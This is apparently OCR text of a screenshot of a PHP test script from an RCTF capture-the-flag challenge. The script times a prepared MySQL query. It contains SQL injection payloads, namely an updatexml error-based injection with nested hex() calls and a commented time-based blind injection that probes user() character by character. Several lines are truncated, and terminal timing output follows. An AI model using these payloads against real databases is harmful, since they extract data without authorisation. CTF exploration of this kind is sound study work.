 20 // echo $s;
21 $order = 'updatexml(1,concat("~",(if(1,(select length(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex
22 // $order = "(SELECT 1 FROM JSON_TABLE ( CONCAT ('[', REPEAT('1,', IF((substr(user(),1,1)='a'),1,9999999)), '1]'), '$
23 // echo microtime()."\n";
24 $sql = "SELECT CONCAT('RCTF{',USER(),'}') AS FLAG WHERE '🍬关注嘉然🍬' = '🍬顿顿解馋🍬' OR '🍬Watch Diana a day🍬' = '🍬Ke
25 // $sql = 'select ? from abc';
26 // $sql = "select 1 where substr(user(),1,1)='r' and (select length(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(hex(h
27 echo microtime()."\n";
28 // $db->query($sql);
29 $stm = $db->prepare($sql);
30 echo microtime()."\n";
31 $stm->execute();
32 echo microtime()."\n";
33 echo "Count {$stm->rowCount()}.";
34 echo "\n";
35
终端 问题 21 输出 调试控制台
~/Sites php sql.php
连接成功<br/>
0.53166300 1631516352
0.53172900 1631516352
0.89748100 1631516352
Count 0.
1.365903